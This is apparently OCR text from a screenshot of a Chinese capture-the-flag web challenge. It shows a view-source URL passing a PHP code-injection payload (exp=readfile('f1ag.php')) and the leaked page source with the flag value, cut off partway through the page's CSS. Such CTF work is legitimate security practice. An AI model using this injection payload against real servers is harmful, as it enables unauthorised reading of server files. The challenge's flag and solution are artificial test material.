 不安全 view-source:http://challenge.qsnctf.com:31788/?exp=readfile('f1ag.php');
1 flag在哪里呢？，请告诉我<br><?php
2 $flag = "flag{a000dc7eebd6474b90a1f9f399b1c9a5}";
3 ?><!DOCTYPE html>
4 <html>
5 <head>
6 <title>安全挑战</title>
7 <style>
8 body {
9 font-family: Arial, sans-serif;